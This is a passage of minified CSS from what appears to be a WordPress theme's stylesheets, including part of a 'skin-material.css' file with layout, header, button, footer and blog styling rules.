a{display:block;position:absolute;top:0;left:0;margin:0;width:100%;height:100%;text-indent:-9999px}.portfolio-items .col .work-item .work-info .custom-content .nectar-button{width:auto}body .portfolio-items[data-ps="6"] .work-item .parallaxImg-layers>div .bg-img:after{opacity:1}body .portfolio-items[data-ps="6"] .wide_tall .work-item .work-meta .inner,body .portfolio-items[data-ps="6"] .work-item .work-meta .inner{opacity:1;transform:scale(1);-webkit-transform:scale(1)}.portfolio-items .col .work-item:not(.style-2):not(.style-3):not(.style-3-alt):not(.style-4) .work-info .vert-center{height:100%;top:0;transform:none;-webkit-transform:none}}@media only screen and (-webkit-min-device-pixel-ratio:2) and (hover:none) and (pointer:coarse){body .parallax_section .row-bg[data-parallax-speed=fixed]{background-attachment:scroll!important}}@media only screen and (max-device-width:2600px){body[data-ajax-transitions=true].using-mobile-browser #ajax-loading-screen[data-method=standard][data-disable-mobile="1"]{display:none}body.using-mobile-browser.material #slide-out-widget-area.slide-out-from-right{overflow-y:scroll}body.using-mobile-browser .parallax_section .row-bg[data-parallax-speed=fixed]{background-attachment:scroll!important}body.using-mobile-browser .cp-modal-popup-container{position:relative;z-index:100000}body[data-remove-m-video-bgs="1"].using-mobile-browser .nectar-video-wrap video,body[data-remove-m-video-bgs="1"].using-mobile-browser .swiper-slide .video-wrap video{display:none}body[data-remove-m-video-bgs="1"].using-mobile-browser .mobile-video-image{display:block}.using-mobile-browser img.img-with-animation[data-animation=fade-in-from-right]{padding-left:0}.using-mobile-browser img.img-with-animation[data-animation=fade-in-from-left]{padding-right:0}.using-mobile-browser .col.has-animation[data-animation=fade-in-from-bottom],.using-mobile-browser .wpb_column.has-animation[data-animation=fade-in-from-bottom],.using-mobile-browser img.img-with-animation[data-animation=fade-in-from-bottom]{bottom:0}.using-mobile-browser .owl-carousel[data-enable-animation=true] .owl-stage>.owl-item,.using-mobile-browser .parallax_slider_outer .nectar-slider-wrap[data-animate-in-effect=zoom-out].loaded .slide-bg-wrap,.using-mobile-browser .portfolio-items .style-5 .parallaxImg-rendered-layer{transform:none!important;-webkit-transform:none!important}.using-mobile-browser #page-header-bg[data-parallax="1"] .span_6,.using-mobile-browser .owl-carousel[data-enable-animation=true] .owl-controls,.using-mobile-browser .owl-carousel[data-enable-animation=true] .owl-stage>.owl-item,body[data-remove-m-video-bgs="1"].using-mobile-browser .mobile-video-image{opacity:1!important}.using-mobile-browser .nectar-video-box .play_button_mouse_follow.nectar_video_lightbox{top:50%;left:50%}.using-mobile-browser #page-header-bg[data-parallax="1"] .span_6{display:block!important}.using-mobile-browser .slide-out-hover-icon-effect a{pointer-events:auto}.using-mobile-browser .wpb_row.parallax_section .row-bg.using-image.translate{backface-visibility:hidden;-webkit-backface-visibility:hidden}body.using-mobile-browser .nectar-video-wrap{height:100%}body.using-mobile-browser .blurred-wrap.blurred{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);filter:blur(0)}}@media only screen and (min-width:1600px){.full-width-content .post-area .masonry-blog-item,.post-area.full-width-content .masonry-blog-item{width:18%}body .portfolio-items.constrain-max-cols .col.elastic-portfolio-item.wide{width:50%}body .portfolio-items.constrain-max-cols .col.elastic-portfolio-item.wide_tall{width:50%}body .portfolio-items.constrain-max-cols .col.elastic-portfolio-item.tall,body .portfolio-items.constrain-max-cols.masonry-items .col.elastic-portfolio-item.regular{width:25%}}@media only screen and (min-width:1300px) and (max-width:1600px){body .default-style .portfolio-items .col.elastic-portfolio-item{width:22.43%!important}.full-width-content .post-area .masonry-blog-item,.post-area.full-width-content .masonry-blog-item{width:23%}.full-width-content.blog-fullwidth-wrap:not(.meta-overlaid){padding-left:2.8%!important}}@media only screen and (min-width:990px) and (max-width:1300px){body .portfolio-items.constrain-max-cols.no-masonry .col.elastic-portfolio-item{width:25%}}@media only screen and (min-width:470px) and (max-width:990px){.portfolio-items .elastic-portfolio-item{width:50%}}@media only screen and (max-width:690px) and (min-width:470px){.format-status .post-content .status-inner,.post.format-aside .aside-inner,.post.link .post-content .link-inner,.post.quote .post-content .quote-inner{padding:50px 10%}}@media only screen and (max-width:690px){body[data-remove-m-video-bgs="1"] .nectar-video-wrap video,body[data-remove-m-video-bgs="1"] .swiper-slide .video-wrap video{display:none}body[data-remove-m-video-bgs="1"] .mobile-video-image{display:block}.posts-container[data-load-animation=fade_in] article .inner-wrap,.posts-container[data-load-animation=fade_in] article .inner-wrap.animated,.posts-container[data-load-animation=fade_in_from_bottom] .inner-wrap,.posts-container[data-load-animation=fade_in_from_bottom] .inner-wrap.animated,.posts-container[data-load-animation=perspective] article .inner-wrap,.posts-container[data-load-animation=perspective] article .inner-wrap.animated{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.post-area.masonry.classic .posts-container:not(.meta-moved) .post-content>.post-meta{opacity:0;position:absolute!important}.material .related-post-wrap h3.related-title{padding-top:60px}.nectar-recent-posts-slider .inner-wrap{max-width:80%}.arhchive #page-header-wrap #page-header-bg .subheader{display:none}}@media only screen and (max-width:470px){.format-status .post-content .status-inner,.post.format-aside .aside-inner,.post.link .post-content .link-inner,.post.quote .post-content .quote-inner{padding:50px 10%}.full-width-content.blog-fullwidth-wrap:not(.meta-overlaid){padding:0 10%!important}body .post-area.auto_meta_overlaid_spaced[data-ams].span_9{margin:0}body .auto_meta_overlaid_spaced[data-ams].span_9 .masonry-blog-item{padding-left:0;padding-right:0}}
</file>
<file: css/skin-material.css>
p{padding-bottom:1.5em}.material .wpb_content_element,.material .wpb_row{margin-bottom:1.5em}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:1.5rem}.material .vc_row-fluid[data-column-margin=none]{margin-bottom:0}#header-space{background-color:#fff}body[data-header-color=dark] #header-space{background-color:#000}#sidebar .widget.widget_categories li,#sidebar .widget.widget_nav_menu li,#sidebar .widget.widget_pages li,#sidebar div ul li{border:none;padding:4px 0}.material #footer-outer #footer-widgets .col ul li{padding:4px 0!important;border:none}@media only screen and (min-width:1000px){body #footer-outer .row{padding:75px 0}}#page-header-wrap,.container-wrap,.material .vc_text_separator div,.ocm-effect-wrap,.page-header-no-bg,.page-template-template-portfolio-php .portfolio-items .col.span_3,.page-template-template-portfolio-php .portfolio-items .col.span_4,.portfolio-items .col,.project-title{background-color:#fff}#call-to-action .triangle{color:#fff}#footer-outer #footer-widgets .col ul li,#sidebar .widget.widget_categories li,#sidebar .widget.widget_nav_menu li,#sidebar .widget.widget_pages li,#sidebar div ul li{border:none;padding:4px 0}#footer-outer .widget.widget_categories li,#footer-outer .widget.widget_nav_menu li,#footer-outer .widget.widget_pages li,#sidebar .widget.widget_categories li,#sidebar .widget.widget_nav_menu li,#sidebar .widget.widget_pages li{padding:4px 0!important}.material #footer-outer .widget li a,.material #sidebar .widget li a,.material .widget li a{padding:0!important;border:none;color:inherit}body[data-header-resize="1"] .container-wrap,body[data-header-resize="1"] .project-title{margin-top:0;padding-top:40px}body.search-results.material .container-wrap{margin-top:0}body[data-header-resize="1"] #page-header-wrap{margin-top:0}body.material .page-header-no-bg{padding-top:35px;margin-top:0}.nectar-slider-wrap.first-section .swiper-slide .content,.parallax_slider_outer.first-section,.parallax_slider_outer.first-section .swiper-slide .content{margin-top:0!important}body.material #header-outer[data-header-resize="0"]:not([data-format=left-header]):not(.scrolled-down):not(.fixed-menu),body.material #header-outer[data-header-resize="1"]:not([data-format=left-header]):not(.scrolled-down):not(.small-nav),body[data-hhun="1"].material #header-outer[data-header-resize="0"][data-remove-fixed="0"]:not([data-format=left-header]):not(.scrolled-down):not(.fixed-menu).invisible{box-shadow:none}body.material #header-outer[data-box-shadow=large-line][data-header-resize="0"]:not(.transparent):not([data-format=left-header]):not(.scrolled-down):not(.fixed-menu),body.material #header-outer[data-box-shadow=large-line][data-header-resize="1"]:not(.transparent):not([data-format=left-header]):not(.scrolled-down):not(.small-nav){box-shadow:0 1px 0 rgba(0,0,0,.08),0 18px 40px transparent}@media only screen and (max-width:1000px){body.material #header-outer[data-header-resize="1"]:not([data-box-shadow=none]):not(.transparent):not([data-format=left-header]){transition:all .25s ease}}@media only screen and (min-width:1000px){body.material .slide-out-hover-icon-effect.slide-out-widget-area-toggle:not(.small) .lines-button:after,body.material .slide-out-hover-icon-effect.slide-out-widget-area-toggle:not(.small) .lines:after,body.material .slide-out-hover-icon-effect.slide-out-widget-area-toggle:not(.small) .lines:before{height:2px!important}.slide-out-hover-icon-effect:not(.small){width:32px;overflow:hidden}#top .slide-out-widget-area-toggle:not(.small) a .close-wrap{height:28px;width:22px!important}#top .slide-out-widget-area-toggle:not(.small) a.using-label .close-wrap{height:22px}.slide-out-hover-icon-effect.slide-out-widget-area-toggle:not(.small) .lines:after{top:-8px}.slide-out-hover-icon-effect.slide-out-widget-area-toggle:not(.small) .lines:before{top:8px}.slide-out-hover-icon-effect.slide-out-widget-area-toggle:not(.small) .lines:before{width:1.4rem}}@media only screen and (max-width:1001px){.slide-out-hover-icon-effect.slide-out-widget-area-toggle:not(.small) .lines:before{width:1rem}}#top .slide-out-widget-area-toggle a span{overflow:hidden;width:22px}#top .slide-out-widget-area-toggle a>span{position:relative}#top .slide-out-widget-area-toggle a span .lines-button.hover-effect{left:-30px;margin-top:-2px}#top .slide-out-widget-area-toggle a .lines-button:after{transition:transform .65s cubic-bezier(.3,1,.3,1) 40ms,background-color .2s ease,opacity .2s ease!important}body .slide-out-widget-area-toggle a:hover .lines:before{transition:transform .65s cubic-bezier(.3,1,.3,1) 80ms,background-color .2s ease,opacity .2s ease!important}body .slide-out-widget-area-toggle a:hover .lines:after{transition:transform .65s cubic-bezier(.3,1,.3,1) 0s,background-color .2s ease,opacity .2s ease!important}body .lines:before{transition:transform .65s cubic-bezier(.3,1,.3,1) 0s,background-color .2s ease,opacity .2s ease!important}body .lines:after{transition:transform .65s cubic-bezier(.3,1,.3,1) 80ms,background-color .2s ease,opacity .2s ease!important}#top a.no-trans .lines-button:after,#top a.no-trans .lines:after,#top a.no-trans .lines:before{transition:none!important}body[data-slide-out-widget-area-style*=fullscreen] #top .menu-push-out .lines-button:after,body[data-slide-out-widget-area-style*=fullscreen] #top .menu-push-out .lines:after,body[data-slide-out-widget-area-style*=fullscreen] #top .menu-push-out .lines:before,body[data-slide-out-widget-area-style=simple] #top .menu-push-out .lines-button:after,body[data-slide-out-widget-area-style=simple] #top .menu-push-out .lines:after,body[data-slide-out-widget-area-style=simple] #top .menu-push-out .lines:before{transform:translateX(30px)!important}@media only screen and (min-width:1000px){body #top .effect-shown .lines-button:after,body #top .effect-shown .lines:after,body #top .effect-shown .lines:before,body #top .slide-out-widget-area-toggle a:hover .lines-button:after,body #top .slide-out-widget-area-toggle a:hover .lines:after,body #top .slide-out-widget-area-toggle a:hover .lines:before{transform:translateX(30px)}body[data-slide-out-widget-area-style*=fullscreen] #top .menu-push-out .lines-button:after,body[data-slide-out-widget-area-style*=fullscreen] #top .menu-push-out .lines:after,body[data-slide-out-widget-area-style*=fullscreen] #top .menu-push-out .lines:before{transform:translateX(60px)!important}body[data-slide-out-widget-area-style=simple] #top .slide-out-widget-area-toggle a:hover .lines-button:after,body[data-slide-out-widget-area-style=simple] #top .slide-out-widget-area-toggle a:hover .lines:after,body[data-slide-out-widget-area-style=simple] #top .slide-out-widget-area-toggle a:hover .lines:before{transform:none}}body.material #header-outer:not([data-format=left-header]) #top nav>.buttons>li{margin:0 14px}body.material #header-outer:not([data-format=left-header]) #top nav>.buttons>li.menu-item{margin:0}body.material #header-outer[data-transparent-header=true].transparent nav>ul>li>a{margin-bottom:0}body.material #header-outer #top nav>.buttons>li:last-child,body.material #header-outer[data-format=centered-menu-bottom-bar] #top nav>.buttons>.slide-out-widget-area-toggle{margin-right:0!important}body.material #header-outer:not([data-format=left-header]) #top nav>.buttons>.slide-out-widget-area-toggle{margin-right:0}#header-outer .sf-menu>li>a>.sf-sub-indicator{height:auto}body.material #header-outer #top nav>.buttons>li:first-child{margin-left:0}body.material #header-outer .cart-menu,body.material #top nav ul #nectar-user-account>div,body.material #top nav ul #search-btn>div{padding-left:0;border-left:none!important}#top nav ul #nectar-user-account a,#top nav ul #nectar-user-account a span,#top nav ul #search-btn a,#top nav ul #search-btn a span,#top nav ul .slide-out-widget-area-toggle a{height:21px;line-height:21px}#header-outer[data-format=left-header] .sf-menu li{opacity:1}body.material #header-outer .cart-menu .cart-icon-wrap .icon-salient-cart,body.material #top nav ul #search-btn a span{font-size:20px}body.material #top nav ul #nectar-user-account a span{font-size:20px;width:26px;max-width:26px}body.material #header-outer #social-in-menu i{font-size:18px;width:36px;top:0}body #header-outer[data-transparent-header=true] #top nav ul #nectar-user-account>div,body.material #header-outer .cart-menu{border-left:none}body.material #header-outer:not([data-format=left-header]) #top nav>.buttons{margin-left:30px}body.material #header-outer[data-full-width=true][data-has-buttons=no]:not([data-format=left-header]) #top nav>.buttons,body.material #header-outer[data-has-buttons=no]:not([data-format=left-header]) #top nav>.buttons{margin-left:0}body.material #header-outer[data-has-buttons=no][data-full-width=false][data-format=default] #top nav>.sf-menu>li:not([class*=button_]):last-child a{padding-right:0}body.material #header-outer[data-has-buttons=no][data-full-width=false][data-format=default] #top nav>.sf-menu>li[class*=button_]:last-child a{margin-right:0}body.material #header-outer[data-full-width=true]:not([data-format=left-header]) #top nav>.buttons{margin-left:28px}body.material #header-outer #top nav>ul #social-in-menu a{line-height:22px}.material #top nav>.buttons,.material #top nav>.product_added.buttons{padding-right:0!important}body[data-full-width-header=false] #slide-out-widget-area .slide_out_area_close{z-index:100}#footer-outer #footer-widgets .col ul li a,#sidebar div ul li a{display:block}#footer-outer .widget h4,#sidebar h4{margin-bottom:15px}body #footer-outer #copyright{font-size:14px;background-color:transparent}#footer-outer[data-copyright-line=true] #copyright{border-top:1px solid rgba(255,255,255,.1)}#footer-outer[data-custom-color=true] #footer-widgets a:not(.nectar-button){transition:all .2s ease}#footer-outer[data-custom-color=true] #footer-widgets a:not(.nectar-button):focus,#footer-outer[data-custom-color=true] #footer-widgets a:not(.nectar-button):hover{opacity:.65}#footer-outer[data-custom-color=true] #footer-widgets .tagcloud a:not(.nectar-button):hover{opacity:1}#footer-outer[data-using-widget-area=false] #copyright{border:none}.material #sidebar .widget .tagcloud a,.material .widget .tagcloud a,.single .post-area .content-inner>.post-tags a{border-radius:0!important;padding:5px 10px;margin:10px 10px 0 0;transition:all .4s cubic-bezier(.25,1,.2,1);background-color:transparent}.material #sidebar .widget .tagcloud a:before,.material .widget .tagcloud a:before,.single .post-area .content-inner>.post-tags a:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:0;opacity:.06}.material[data-button-style*=rounded] #sidebar .widget .tagcloud a,.material[data-button-style*=rounded] #sidebar .widget .tagcloud a:before,.material[data-button-style*=rounded] .widget .tagcloud a,.material[data-button-style*=rounded] .widget .tagcloud a:before,.single[data-button-style*=rounded] .post-area .content-inner>.post-tags a,.single[data-button-style*=rounded] .post-area .content-inner>.post-tags a:before{border-radius:50px!important}.material #sidebar .widget .tagcloud a:hover,.material .widget .tagcloud a:hover,.sharing-default-minimal .nectar-social a:hover,.single .post-area .content-inner>.post-tags a:hover{box-shadow:0 10px 24px rgba(0,0,0,.15)}.material #sidebar .widget .recentcomments{background-color:transparent;padding:0;margin-bottom:8px}#header-outer.light-text #search-outer input[type=text],.material #sidebar .widget .tagcloud a:hover,.material .span_12.light #sidebar .widget .tagcloud a,.material .span_12.light .widget .tagcloud a,.single.material .post-area .content-inner>.post-tags a:hover,body.mobile.material[data-header-color=light] #header-outer[data-permanent-transparent="1"].transparent .slide-out-widget-area-toggle a .close-line,body[data-header-color=dark] #header-outer #search-outer input[type=text]{color:#fff!important}body.single-post .content-inner>.post-tags{margin-top:60px}#to-top,.nectar-button,.nectar-button.see-through,.swiper-slide .button a,body .nectar-button.see-through,body .nectar-button.see-through-2{border-radius:0!important;box-shadow:none}body.material .nectar-button.large{padding-left:35px;padding-right:35px}body.material .nectar-button.jumbo{padding-left:50px;padding-right:50px}body.material .nectar-button.jumbo:not([class*=see-through]){padding:23px 50px}body.material .nectar-button.regular[class*=m-extra-color-gradient-]:before,body.material .nectar-button.see-through[class*=m-extra-color-gradient-]:after,body.material .nectar-button.see-through[class*=m-extra-color-gradient-]:before,body.material .nectar-button.see-through[data-color-override=false] i:after{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;transition:all .45s cubic-bezier(.25,1,.33,1)}body.material[data-button-style*=slightly_rounded] .nectar-button.see-through[class*=m-extra-color-gradient-]:before{border-radius:5px}body.material[data-button-style*=slightly_rounded] .nectar-button.see-through[class*=m-extra-color-gradient-]:after{border-radius:3px}body.material[data-button-style=default] .nectar-button.see-through[class*=m-extra-color-gradient-]:after,body.material[data-button-style=default] .nectar-button.see-through[class*=m-extra-color-gradient-]:before{border-radius:0}body.material[data-button-style=default] .nectar-button{box-shadow:none}body.material .nectar-button.see-through[class*=m-extra-color-gradient-]:before{border-radius:50px;z-index:-2;backface-visibility:hidden}body.material .nectar-button.see-through[class*=m-extra-color-gradient-]:after{width:calc(100% - 4px);height:calc(100% - 4px);top:2px;left:2px;border-radius:50px;background-color:#fff;z-index:-1;backface-visibility:hidden}body.material .nectar-button.see-through[class*=m-extra-color-gradient-]:hover:after{opacity:0}body.material .nectar-button.see-through[class*=m-extra-color-gradient-]{backface-visibility:hidden;border:none!important}body.material .nectar-button.see-through:hover i,body.material .nectar-button.see-through[data-color-override=false] i,body.material .nectar-button.see-through[data-color-override=false]:hover i:after{box-shadow:none!important}body.material[data-button-style=default] .nectar-button.regular[class*=m-extra-color-gradient-]:before{border-radius:0}body.material[data-button-style*=rounded] .nectar-button.regular[class*=m-extra-color-gradient-]:before{border-radius:100px}body.material[data-button-style*=slightly_rounded] .nectar-button.regular[class*=m-extra-color-gradient-]:before{border-radius:5px}body.material .nectar-button.regular[class*=m-extra-color-gradient-]:before{opacity:0}body.material[data-button-style^=rounded] .nectar-button.see-through[class*=m-extra-color-gradient-].has-icon:not(:hover) span{transform:none!important}body.material[data-button-style^=rounded] .nectar-button.see-through[class*=m-extra-color-gradient-].has-icon:not(:hover) i{transform:translateX(-5px) translateY(-50%)!important}body.material[data-button-style^=rounded] .nectar-button.see-through[class*=m-extra-color-gradient-]:not(:hover) i{opacity:0!important;background-color:transparent!important}body.material[data-button-style^=rounded] .nectar-button.see-through[class*=m-extra-color-gradient-]:hover i{opacity:1!important}body.material .nectar-button.regular[class*=m-extra-color-gradient-]:hover:before{opacity:1}body.material[data-button-style^=rounded] .nectar-button.see-through-2[data-color-override="#ffffff"]:not(:hover) i,body.material[data-button-style^=rounded] .nectar-button.see-through-3[data-color-override="#ffffff"]:not(:hover) i,body.material[data-button-style^=rounded] .nectar-button.see-through[data-color-override="#ffffff"] i,body.material[data-button-style^=rounded] .span_12.light .nectar-button.see-through-2[data-color-override=false]:not(:hover) i{color:#000!important}body.material[data-button-style^=rounded] .nectar-button.see-through-2[data-hover-color-override="#ffffff"]:hover i,body.material[data-button-style^=rounded] .nectar-button.see-through-3[data-hover-color-override="#ffffff"]:hover i{background-color:rgba(0,0,0,.07)!important}body.material .nectar-button.see-through[class*=m-extra-color-gradient-]:hover,body.material[data-button-style^=rounded] .nectar-button.see-through i,body.material[data-button-style^=rounded] .nectar-button.see-through-2:not(:hover) i,body.material[data-button-style^=rounded] .nectar-button.see-through-3:not(:hover) i{color:#fff!important}body.material .nectar-button.large i{font-size:16px}body.material .nectar-button.jumbo i{font-size:20px}body.material[data-button-style^=rounded] .nectar-button.large i{font-size:14px}body.material[data-button-style^=rounded] .nectar-button.jumbo i{font-size:18px}body.material .nectar-button.jumbo.see-through,body.material .nectar-button.jumbo.see-through-2,body.material .nectar-button.jumbo.see-through-3{border-width:2px}.nectar-button.has-icon.see-through[class*=m-extra-color-gradient-] .im-icon-wrap svg path{fill:#000;transition:all .2s ease}.nectar-button.has-icon.see-through[class*=m-extra-color-gradient-]:hover .im-icon-wrap svg path{fill:#fff}body.material .nectar-button.has-icon,body.material .nectar-button.tilt.has-icon{padding-right:46px}body.material .nectar-button.has-icon.large{padding-right:44px;padding-left:46px}body.material:not([data-button-style^=rounded]) .nectar-button.large[class*=m-extra-color-gradient-]{padding-top:15px;padding-bottom:15px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.large{padding-right:37px;padding-left:46px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.jumbo{padding-right:56px;padding-left:54px;padding-top:20px;padding-bottom:20px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.large:not(.see-through):not(.see-through-2):not(.see-through-3){padding-right:39px;padding-left:46px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.jumbo:not(.see-through):not(.see-through-2):not(.see-through-3),body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.jumbo[class*=m-extra-color-gradient-]{padding-right:56px;padding-left:54px;padding-top:22px;padding-bottom:22px}body.material .nectar-button.has-icon.jumbo{padding-top:22px;padding-bottom:22px;padding-right:66px;padding-left:54px}body.material[data-button-style^=rounded] .nectar-button.has-icon:not([class*=see-through]) i,body.material[data-button-style^=rounded] .nectar-button.has-icon[class*=see-through]:hover i{background-color:rgba(255,255,255,.22)}body.material[data-button-style^=rounded] .nectar-button.see-through[class*=m-extra-color-gradient-]:hover i{background-color:rgba(255,255,255,.22)!important}body.material[data-button-style^=rounded] .nectar-button.has-icon[data-color-override="#ffffff"].regular-button i,body.material[data-button-style^=rounded] .nectar-button.has-icon[data-color-override="#ffffff"].regular-button:hover i{background-color:rgba(0,0,0,.04)}body.material .nectar-button.has-icon i{right:14px;margin-top:0;text-align:center;vertical-align:middle;border-radius:50%;line-height:32px;height:32px;width:32px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon i{transition:none;-webkit-transition:none}body.material:not([data-button-style^=rounded]) .nectar-button.see-through-2.has-icon i,body.material:not([data-button-style^=rounded]) .nectar-button.see-through-3.has-icon i,body.material:not([data-button-style^=rounded]) .nectar-button.see-through.has-icon[data-color-override=false] i{color:inherit!important}body.material[data-button-style^=rounded] .nectar-button.has-icon i{background-color:rgba(0,0,0,.2)}body.material .nectar-button.has-icon.large i{transform:translateY(-50%) translateX(6px)}body.material .nectar-button.has-icon.large:not([class*=see-through]) i{transform:translateY(-50%) translateX(4px)}body.material .nectar-button.has-icon.jumbo i{transform:translateY(-50%) translateX(2px);height:44px;width:44px;line-height:44px}body.material .nectar-button.has-icon.jumbo:not([class*=see-through]) i{transform:translateY(-50%) translateX(3px);height:44px;width:44px;line-height:44px}body.material .nectar-button.has-icon.small{padding-right:36px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.small{padding-right:28px}body.material .nectar-button.has-icon.small i{transform:translateY(-50%) translateX(8px);height:24px;width:24px;line-height:24px}body.material .nectar-button.has-icon.small:not([class*=see-through]) i{transform:translateY(-50%) translateX(7px);height:24px;width:24px;line-height:24px}body.material .nectar-button.medium,body.material .nectar-button.medium:not(.see-through):not(.see-through-2):not(.see-through-3){padding-left:24px;padding-right:24px}body.material .nectar-button.medium i{font-size:16px}body.material[data-button-style^=rounded] .nectar-button.medium i{font-size:14px}body.material .nectar-button.has-icon.medium,body.material .nectar-button.has-icon.medium:not(.see-through):not(.see-through-2):not(.see-through-3){padding-right:38px;padding-left:46px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.medium{padding-right:32px;padding-left:46px}body.material:not([data-button-style^=rounded]) .nectar-button.has-icon.medium:not(.see-through):not(.see-through-2):not(.see-through-3){padding-right:34px;padding-left:46px}body.material .nectar-button.has-icon.medium i{transform:translateY(-50%) translateX(7px);height:28px;width:28px;line-height:28px}body.material .nectar-button.has-icon.medium:not([class*=see-through]) i{transform:translateY(-50%) translateX(4px);height:28px;width:28px;line-height:28px}body.material .nectar-button.has-icon.extra_jumbo[class*=see-through]{border-width:6px;padding-top:31px;padding-bottom:31px}body.material .nectar-button.has-icon.extra_jumbo[class*=see-through] i{transform:translateY(-50%) translateX(-3px)}body.material .nectar-button.has-icon.extra_jumbo{padding-top:36px;padding-bottom:36px;padding-right:142px;padding-left:80px}body.material .nectar-button.has-icon.extra_jumbo:hover span{transform:translateX(-18px)}body.material .nectar-button.has-icon.extra_jumbo i{transform:translateY(-50%) translateX(-6px);height:94px;width:94px;margin-top:0;line-height:94px}#header-outer[data-full-width=true] #top nav ul #nectar-user-account>div,body #header-outer[data-transparent-header=true].transparent #top nav ul #nectar-user-account>div{border:none!important}#header-outer .sf-menu ul li a{border-bottom:none}#top #mobile-cart-link i{height:20px;line-height:20px}#header-outer header{transition:all .2s}#header-outer:not([data-format=left-header]).material-search-open header{opacity:0;transition:all .2s;pointer-events:none}#header-outer.material-search-open{box-shadow:none}.material #header-outer.no-material-transition #search-outer,body[data-slide-out-widget-area-style=slide-out-from-right] .ocm-effect-wrap.material-ocm-open.no-material-transition,body[data-slide-out-widget-area-style=slide-out-from-right].material .ocm-effect-wrap-shadow.no-material-transition,body[data-slide-out-widget-area-style=slide-out-from-right]>a.slide_out_area_close.no-material-transition{transition:none}body[data-header-color=dark] #ajax-content-wrap:after{background-color:rgba(255,255,255,.55)}#ajax-content-wrap:after{background-color:rgba(0,0,0,.45);content:'';position:fixed;opacity:0;left:0;top:0;width:100%;height:100%;z-index:1000;pointer-events:none;transform:translateZ(0);backface-visibility:hidden;transition:opacity .7s cubic-bezier(.15,.2,.1,1)}#ajax-content-wrap.material-open:after{opacity:1}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#ajax-content-wrap:after{display:none}}#header-secondary-outer,#header-secondary[data-using-secondary="1"]{transition:transform .32s ease}#slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container .menu li small{display:block;margin:5px 0}#slide-out-widget-area[class*=slide-out-from-right] .off-canvas-menu-container .menu>li>small{margin:5px 0}#slide-out-widget-area .inner .off-canvas-menu-container.mobile-only .menu.secondary-header-items{display:none}#slide-out-widget-area .mobile-only .menu.secondary-header-items{margin-top:25px}#slide-out-widget-area .mobile-only .menu.secondary-header-items li a{font-size:18px}body.material #slide-out-widget-area .mobile-only.off-canvas-menu-container .menu.secondary-header-items li{margin-bottom:5px}.nectar-video-box a.nectar_video_lightbox:not(.play_button_mouse_follow):before{opacity:.8;content:'';width:100%;height:100%;border-radius:50%;top:0;left:0;display:block;position:absolute;border:none}.nectar-video-box[data-color] a.nectar_video_lightbox.play_button_2{background-color:transparent!important}.nectar-video-box:not([data-mouse-style=see_through_contrast]) a.nectar_video_lightbox{box-shadow:0 20px 45px rgba(0,0,0,.25)}.nectar_video_lightbox.play_button:before,.span_12.dark .nectar_video_lightbox.play_button:before{border-width:3px}.nectar_video_lightbox svg{width:18px;height:18px}#header-outer #top #mobile-cart-link i,#header-outer .mobile-search .icon-salient-search,#header-outer .mobile-user-account .icon-salient-m-user{background-color:transparent!important;vertical-align:middle;font-size:18px}#header-outer .mobile-user-account .icon-salient-m-user{font-size:19px;width:21px}#header-outer #top #mobile-cart-link i{font-size:19px;width:19px}#header-outer .mobile-search .icon-salient-search,#header-outer .mobile-user-account .icon-salient-m-user{transition:color .3s ease}.sf-menu li ul li a .menu-title-text:after,body #header-outer .mobile-header li:not([class*=button_])>a .menu-title-text:after,body #header-outer[data-lhe=animated_underline] #top nav>ul>li:not([class*=button_])>a .menu-title-text:after,body #header-outer[data-lhe=animated_underline] .nectar-header-text-content a:after,body #header-secondary-outer[data-lhe=animated_underline] nav>.sf-menu>li:not([class*=button_])>a .menu-title-text:after{transform-origin:0 0;transition:transform .35s cubic-bezier(.52,.01,.16,1);bottom:-3px}#header-outer[data-lhe=animated_underline] #top nav>ul>li:not([class*=button_])>a .menu-title-text:after{transition:transform .35s cubic-bezier(.52,.01,.16,1),border-color .35s cubic-bezier(.52,.01,.16,1)}body #header-secondary-outer[data-lhe=animated_underline] nav>.sf-menu>li:not([class*=button_])>a .menu-title-text:after{bottom:0;border-width:1px}#search-outer #search #close a:before,.slide_out_area_close:before{position:absolute;top:50%;left:50%;display:block;width:46px;height:46px;margin:-23px 0 0 -23px;border-radius:50%;background-color:rgba(0,0,0,.05);content:'';transform:scale(1) translateZ(0);transition:all .45s cubic-bezier(.15,.2,.1,1)}#search-outer #search #close a:before{width:42px;height:42px;margin:-21px 0 0 -21px}.nectar-close-btn:hover:not(:focus):before,body[data-is].material #search-outer #search #close a:hover:not(:focus):before,body[data-is].material .slide_out_area_close:hover:not(:focus):before{transform:scale(1.2) translateZ(0)}blockquote::before{display:block;position:absolute;left:0;top:0;height:100%;width:4px;content:'';border-left:4px solid rgba(0,0,0,.1)}blockquote.wp-block-quote.has-text-align-center.is-style-large{padding:1em 1em}.testimonial_slider blockquote:before{border:none}blockquote{position:relative;padding-left:1.8em}body #search-results .result .bottom-line,body .masonry-blog-item .bottom-line,body .masonry-blog-item .more-link{display:none}body.material .masonry-blog-item .inner-wrap,body.material .masonry-blog-item .mejs-container .mejs-controls{box-shadow:none}.masonry-blog-item .post-meta{padding:0 18px 18px}.post .nectar-love-wrap{line-height:20px}.masonry-blog-item .inner-wrap{padding:0}.masonry-blog-item .content-inner .post-featured-img img,.masonry-blog-item .more-link,.post-area.masonry .post .aside-inner,.post-area.masonry .post .link-inner,.post-area.masonry .post .quote-inner,.post-area.masonry .post .status-inner{margin-bottom:0!important}@media only screen and (min-width:1000px){.post-area.masonry.span_9,.post-area.span_9,.single-portfolio .post-area.span_9,body.search.material .container-wrap .span_9,body[data-ext-responsive=true] .post-area.masonry.span_9,body[data-ext-responsive=true] .post-area.masonry.span_9.meta_overlaid{padding-right:0;margin-right:4%;width:68.5%}.post-area.span_9.col_last,body.search.material.woocommerce .span_9{margin-right:0}.material.single-portfolio 